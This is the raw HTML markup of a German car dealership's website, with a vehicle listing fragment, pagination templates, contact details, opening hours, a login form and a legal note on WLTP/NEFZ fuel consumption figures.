            <div>CO₂-Klasse komb.<sup>*</sup> <strong>G</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>8.1l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>183g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                    </div>
                                    </div>

                <template>
                    <div class="vehica-inventory-v1__pagination vehica-pagination-mobile--inventory">
                        <vehica-pagination
                                :total-items="searchFormProps.resultsCount"
                                :current-page="searchFormProps.currentPage"
                                :page-size="searchFormProps.limit"
                                :max-pages="7"
                        >
                            <div
                                    slot-scope="pagination"
                                    v-if="pagination.pages.length > 1"
                            >
                                <div class="vehica-pagination-mobile">
                                    <button
                                            @click.prevent="searchFormProps.setPrevPage"
                                            class="vehica-pagination-mobile__arrow vehica-pagination-mobile__arrow--left"
                                            :class="{'vehica-pagination-mobile__arrow--disabled': pagination.currentPage === 1}"
                                            :disabled="pagination.currentPage === 1"
                                    >
                                        <i class="fa fa-chevron-left"></i>
                                    </button>

                                    <span class="vehica-pagination-mobile__start">{{ pagination.currentPage }}</span>

                                    <span class="vehica-pagination-mobile__middle">/</span>

                                    <span class="vehica-pagination-mobile__end">{{ pagination.totalPages }}</span>

                                    <button
                                            @click.prevent="searchFormProps.setNextPage"
                                            class="vehica-pagination-mobile__arrow vehica-pagination-mobile__arrow--right"
                                            :class="{'vehica-pagination-mobile__arrow--disabled': pagination.currentPage === pagination.endPage}"
                                            :disabled="pagination.currentPage === pagination.endPage"
                                    >
                                        <i class="fa fa-chevron-right"></i>
                                    </button>
                                </div>

                                <div class="vehica-pagination vehica-pagination--inventory">
                                    <div class="vehica-pagination__inner">
                                        <div
                                                v-if="pagination.currentPage > 1"
                                                class="vehica-pagination__arrow vehica-pagination__arrow--left"
                                                @click.prevent="searchFormProps.setPrevPage"
                                        >
                                            <i class="fa fa-chevron-left"></i>
                                        </div>

                                        <div
                                                v-if="pagination.startPage > 1"
                                                class="vehica-pagination__page"
                                                @click.prevent="searchFormProps.setCurrentPage(1)"
                                        >
                                            1
                                        </div>

                                        <div v-if="pagination.startPage > 2" class="vehica-pagination__page">
                                            ...
                                        </div>

                                        <div
                                                v-for="page in pagination.pages"
                                                class="vehica-pagination__page"
                                                :class="{'vehica-pagination__page--active': page === searchFormProps.currentPage}"
                                                @click.prevent="searchFormProps.setCurrentPage(page)"
                                        >
                                            {{ page }}
                                        </div>

                                        <div
                                                v-if="pagination.currentPage < pagination.endPage"
                                                class="vehica-pagination__arrow vehica-pagination__arrow--right"
                                                @click.prevent="searchFormProps.setNextPage"
                                        >
                                            <i class="fa fa-chevron-right"></i>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </vehica-pagination>
                    </div>
                </template>
            </div>
        </div>
    </vehica-query-cars>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-87df572 elementor-widget elementor-widget-spacer" data-id="87df572" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60993cb elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60993cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a68f3b5" data-id="6a68f3b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-722dd4f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="722dd4f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-31756993" data-id="31756993" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3e5c1d elementor-widget elementor-widget-vehica_logo_general_widget" data-id="4b3e5c1d" data-element_type="widget" data-widget_type="vehica_logo_general_widget.default">
				<div class="elementor-widget-container">
					<div class="vehica-logo-widget">
    <a
            href="https://hardersundreimers.de"
            title="HARDERS &amp; REIMERS"
    >
        <img
                src="https://hardersundreimers.de/wp-content/uploads/2023/02/hr_logo-dark.png"
                alt="HARDERS &amp; REIMERS"
        >
    </a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39043082" data-id="39043082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ede5128 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ede5128" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/finanzierung/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Fahrzeuge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/impressum/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/agb/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">AGB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/datenschutz/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2631dd0b" data-id="2631dd0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7298bd29 elementor-widget elementor-widget-text-editor" data-id="7298bd29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hier finden sie uns</p>								</div>
				</div>
				<div class="elementor-element elementor-element-187b3038 elementor-widget elementor-widget-text-editor" data-id="187b3038" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://maps.app.goo.gl/airhyKE6Z9GMPwZ78"><span style="color: #ffffff;">HARDERS &amp; REIMERS GMBH</span><br /><span style="color: #ffffff;">Lise-Meitner-str. 20</span><br /><span style="color: #ffffff;">25524 Itzehoe</span><br /></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-380ec8bf" data-id="380ec8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-151d75ec elementor-widget elementor-widget-heading" data-id="151d75ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-20c4272c elementor-widget elementor-widget-text-editor" data-id="20c4272c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Tel: <a style="color: #ffffff;" href="tel:+494821408040">04821- 40 80 40</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-47eb754e elementor-widget elementor-widget-text-editor" data-id="47eb754e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fax: 04821 &#8211; 77 97 36</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a716370 elementor-widget elementor-widget-text-editor" data-id="7a716370" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:contact@hardersundreimers.de">contact@hardersundreimers.de</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3651ca0e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3651ca0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4343b336" data-id="4343b336" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c2cf9e elementor-widget elementor-widget-text-editor" data-id="70c2cf9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Öffnungszeiten</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26eb992 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26eb992" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-497ee4f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="497ee4f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61fc432f" data-id="61fc432f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d2d8e7 elementor-widget elementor-widget-text-editor" data-id="79d2d8e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Verkauf</strong><br />Mo &#8211; Fr: 08.00 &#8211; 18.00 Uhr<br />Sa: 09.00 &#8211; 13.00 Uhr</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4f0897" data-id="e4f0897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b64660 elementor-widget elementor-widget-text-editor" data-id="55b64660" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kundendienst</strong><br />Mo &#8211; Fr: 08.00 &#8211; 18.00 Uhr<br />Sa: 09.00 &#8211; 13.00 Uhr</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50e30e49" data-id="50e30e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728508b2 elementor-widget elementor-widget-text-editor" data-id="728508b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Werkstatt/Service</strong><br />Mo &#8211; Fr: 08.00 &#8211; 18.00 Uhr<br />Sa: 09.00 &#8211; 13.00 Uhr</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-148476c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="148476c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2169420d" data-id="2169420d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ccb0553 elementor-widget elementor-widget-text-editor" data-id="5ccb0553" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5762bef0 elementor-widget elementor-widget-text-editor" data-id="5762bef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="footer_small_text">
					<p>* Offizielle Angaben zu Kraftstoffverbrauch, CO2-Emissionen, Stromverbrauch und elektrischer Reichweite wurden nach dem vorgeschriebenen Messverfahren ermittelt und entsprechen der VO (EU) 715/2007 in der jeweils geltenden Fassung. Angaben im NEFZ berücksichtigen sich bei Spannbreiten Unterschiede in der gewählten Rad- und Reifengröße, im WLTP jeglicher Sonderausstattung. Für die Bemessung von Steuern und anderen fahrzeugbezogenen Abgaben, die (auch) auf den CO2-Ausstoß abstellen, sowie ggf. für die Zwecke von fahrzeugspezifischen Förderungen werden WLTP-Werte verwendet. Aufgeführte NEFZ-Werte wurden ggf. auf Basis neuen MLTP-Messverfahrens ermittelt und zur Vergleichbarkeit auf das NEFZ-Messverfahren zurückgerechnet.</p>

					<p>Für seit 01.01.2021 neu typgeprüfte Fahrzeuge existieren die offiziellen Angaben nur noch nach WLTP. Zudem entfallen laut EU Verordnung 2022/195 ab 01.01.2023 in den EG-Übereinstimmungsbescheinigungen die NEFZ-Werte. Weitere Informationen zu den Messverfahren WLTP und NEFZ finden Sie unter <a href="www.dat.de/co2">www.dat.de/co2</a></p>

					<p>Weitere Informationen zum offiziellen Kraftstoffverbrauch und den offiziellen spezifischen CO2-Emissionen neuer Personenkraftwagen können dem ‚Leitfaden über den Kraftstoffverbrauch, die CO2-Emissionen und den Stromverbrauch neuer Personenkraftwagen‘ entnommen werden, der an allen Verkaufsstellen, bei der Deutschen Automobil Treuhand GmbH (DAT), Hellmuth-Hirth-Str. 1, 73760 Ostfildern-Schamhausen, und unter <a href="https://www.dat.de/co2">www.dat.de/co2</a> unentgeltlich erhältlich ist. Abbildung/en zeigt/en Sonderausstattungen.</p>

					<p>CO2-Effizient nach dem WLTP-Messverfahren Was ist WLTP?</p>

					<p>Seit dem 1. September 2017 werden bestimmte Neuwagen nach dem weltweit harmonisierten Prüfverfahren für Personenwagen und leicht Nutzfahrzeuge (Worlwide Harmonized Light Duty Vehicles Test Procedure, WLTP), einem realistischeren Prüfverfahren zur Messung des Kraftstoffverbrauchs und der CO2-Emissionen, typgenehmigt. Ab dem 1. September 2018 wird der WLRP den neuen europäischen Fahrzyklus (NEFZ) ersetzen. Wegen der realistischeren Prüfbedingungen sind die nach dem WLTP gemessenen Kraftstoffverbrauchs-, Stromverbrauchs- und CO2-Emissionswerte in vielen Fällen höher und die Reichweiten in vielen Fällen niedriger als die nach dem NEFZ gemessenen. Aktuell sind noch die NEFZ-Werte verpflichtend zu kommunizieren. Soweit es sich um Neuwagen handelt, die nach WLTP typgenehmigt sind, werden die o.g. NEFZ-Werte von de u.g. WLTP-Werten abgeleitet. Diese Werte entsprechen Ihrer aktuellen Konfiguration, wenn Sie Ausstattungen ändern können sich auch diese Werte ändern. Ab dem 01. September 2018 erfolgt die Bemessung der KFZ-Steuer auf Basis der ermittelten WLTP-Werte.</p>
             </div>
<style>.footer_small_text p {font-size: 10px; line-height: 13px; margin: 10px 0 0; color: #999; }  .footer_small_text p a { color:#fff; }

</style>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vehica-child/*","/wp-content/themes/vehica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="vehica-app">
                <portal-target name="footer"></portal-target>
            </div>
            <div class="vehica-app">
    <template>
        <vehica-login-modal>
            <div slot-scope="loginModal" v-if="loginModal.show">
                <div class="vehica-user-popup">
                    <div class="vehica-user-popup__inner">
                        <div class="vehica-user-popup__position">
                            <div class="vehica-user-popup__close">
                                <div class="vehica-popup-checkbox__close">
                                    <div
                                            class="vehica-close-animated"
                                            @click.prevent="loginModal.hide"
                                    >
                                        <div class="vehica-close-animated__leftright"></div>
                                        <div class="vehica-close-animated__rightleft"></div>
                                    </div>
                                </div>
                            </div>

                            <div
                                                                    class="vehica-panel vehica-register-closed"
                                                            >

                                <vehica-login-tabs>
                                    <div slot-scope="props">
                                        
                                        <div class="vehica-panel-login-register">
                                            <div class="vehica-login"
                                                 :class="{'vehica-active': props.currentTab === 'login'}">
                                                <div class="vehica-login__inner">
                                                    <h2>Login</h2>

                                                    <h3>Willkommen! Bitte loggen Sie sich ein.</h3>

                                                    <vehica-login
        request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica_login"
        vehica-nonce="a6d96a1d21"
        redirect-url="https://hardersundreimers.de?action=list"
        :is-admin="false"
    >
    <div slot-scope="form">
        <form @submit.prevent="form.onLogin">
            <template>
                <div
                        v-if="form.message && form.message !== ''"
                        class="vehica-register-login-notice"
                >
                    {{ form.message }}
                </div>

                <div
                        v-if="form.confirmationRequired"
                        class="vehica-register-login-notice vehica-register-login-notice--resend-email"
                >
                    <div>
                        Your Account is not confirmed.                    </div>

                    <div>
                        Please check your email for confirmation link.                    </div>

                    <a href="https://hardersundreimers.de/login-register/?action=send_confirmation">
                        <i class="fas fa-envelope"></i> Resend confirmation email                    </a>
                </div>
            </template>

            
            <div class="vehica-fields">
                <div
                        class="vehica-field"
                        :class="{'vehica-field--validation-required': form.showLoginError}"
                >
                    <input
                            id="login"
                            name="login"
                            placeholder="Benutzername"
                            @input="form.setLogin($event.target.value)"
                            :value="form.login"
                            type="text"
                    >

                    <template>
                        <div v-if="form.showErrors" class="vehica-field--validation-required__tip">
                            <div v-if="!form.errors.login.required"
                                 class="vehica-field--validation-required__tip__text">
                                Field is required                            </div>
                            <div v-if="!form.errors.login.minLength"
                                 class="vehica-field--validation-required__tip__text">
                                Username must have at least 4 letters.                            </div>
                        </div>
                    </template>
                </div>

                <div
                        class="vehica-field"
                        :class="{'vehica-field--validation-required': form.showPasswordError}"
                >
                    <input
                            id="vehica-login-password"
                            name="password"
                            @input="form.setPassword($event.target.value)"
                            placeholder="Passwort"
                            :value="form.password"
                            type="password"
                    >

                    <template>
                        <div v-if="form.showErrors" class="vehica-field--validation-required__tip">
                            <div v-if="!form.errors.password.required"
                                 class="vehica-field--validation-required__tip__text">
                                Field is required                            </div>

                            <div v-if="!form.errors.password.minLength"
                                 class="vehica-field--validation-required__tip__text">
                                Password must have at least 6 letters.                            </div>
                        </div>
                    </template>
                </div>
            </div>

            <div class="vehica-login__below-fields">
                <div class="vehica-login__remember">
                    <div class="vehica-checkbox">
                        <input
                                @change.prevent="form.setRemember"
                                id="remember"
                                name="remember"
                                type="checkbox"
                                :checked="form.remember"
                        >

                        <label for="remember">
                            Eingeloggt bleiben                        </label>
                    </div>
                </div>

                <div class="vehica-login__forgotten-password">
                    <a href="https://hardersundreimers.de/login-register/?action=reset_password">
                        Passwort vergessen?                    </a>
                </div>
            </div>

            <button
                    class="vehica-button vehica-button--login vehica-button--with-progress-animation"
                    :class="{'vehica-button--with-progress-animation--active': form.inProgress}"
                    :disabled="form.inProgress"
            >
                <template>
                    <svg
                            v-if="form.inProgress"
                            width="120"
                            height="30"
                            wviewBox="0 0 120 30"
                            xmlns="http://www.w3.org/2000/svg"
                            fill="#fff"
                    >
                        <circle cx="15" cy="15" r="15">
                            <animate attributeName="r" from="15" to="15"
                                     begin="0s" dur="0.8s"
                                     values="15;9;15" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="1" to="1"
                                     begin="0s" dur="0.8s"
                                     values="1;.5;1" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                        <circle cx="60" cy="15" r="9" fill-opacity="0.3">
                            <animate attributeName="r" from="9" to="9"
                                     begin="0s" dur="0.8s"
                                     values="9;15;9" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="0.5" to="0.5"
                                     begin="0s" dur="0.8s"
                                     values=".5;1;.5" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                        <circle cx="105" cy="15" r="15">
                            <animate attributeName="r" from="15" to="15"
                                     begin="0s" dur="0.8s"
                                     values="15;9;15" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="1" to="1"
                                     begin="0s" dur="0.8s"
                                     values="1;.5;1" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                    </svg>
                </template>

                <span>Login</span>
            </button>
        </form>
    </div>
</vehica-login>
                                                </div>
                                            </div>

                                                                                    </div>
                                    </div>
                                </vehica-login-tabs>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </vehica-login-modal>
    </template>
</div>		<div data-elementor-type="popup" data-elementor-id="22176" class="elementor elementor-22176 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41065a5a elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="41065a5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51bb9c57" data-id="51bb9c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383e514e elementor-view-framed elementor-widget__width-auto elementor-absolute elementor-shape-circle elementor-widget elementor-widget-icon" data-id="383e514e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7df8101b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7df8101b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-742d15e4" data-id="742d15e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef32bd elementor-widget elementor-widget-vehica_logo_general_widget" data-id="6ef32bd" data-element_type="widget" data-widget_type="vehica_logo_general_widget.default">
				<div class="elementor-widget-container">
					<div class="vehica-logo-widget">
    <a
            href="https://hardersundreimers.de"
            title="HARDERS &amp; REIMERS"
    >
        <img
                src="https://hardersundreimers.de/wp-content/uploads/2023/02/hr_logo-dark.png"
                alt="HARDERS &amp; REIMERS"
        >
    </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-553a904 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="553a904" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/fahrzeuge/">

											<span class="elementor-icon-list-text">Fahrzeuge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/werkstatt/">

											<span class="elementor-icon-list-text">Werkstatt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/ankauf/">

											<span class="elementor-icon-list-text">Ankauf</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/uber-uns/">

											<span class="elementor-icon-list-text">Über uns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-664b4bc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="664b4bc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e9b5f1a" data-id="1e9b5f1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654f4735 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="654f4735" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">04821- 40 80 40</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@hardersundreimers.de</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22175" class="elementor elementor-22175 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32a2606c elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="32a2606c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6877b2e7" data-id="6877b2e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0803fc elementor-view-framed elementor-widget__width-auto elementor-absolute elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3b0803fc" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d827178 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d827178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-15601053" data-id="15601053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9ac9ba elementor-widget elementor-widget-vehica_logo_general_widget" data-id="4f9ac9ba" data-element_type="widget" data-widget_type="vehica_logo_general_widget.default">
				<div class="elementor-widget-container">
					<div class="vehica-logo-widget">
    <a
            href="https://hardersundreimers.de"
            title="HARDERS &amp; REIMERS"
    >
        <img
                src="https://hardersundreimers.de/wp-content/uploads/2023/02/hr_logo-dark.png"
                alt="HARDERS &amp; REIMERS"
        >
    </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3387cf9c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3387cf9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/fahrzeuge/">

											<span class="elementor-icon-list-text">Fahrzeuge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/werkstatt/">

											<span class="elementor-icon-list-text">Werkstatt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/ankauf/">

											<span class="elementor-icon-list-text">Ankauf</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hardersundreimers.de/uber-uns/">

											<span class="elementor-icon-list-text">Über uns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3c1969 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3c1969" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680b6973" data-id="680b6973" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f090845 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f090845" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">04821- 40 80 40</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
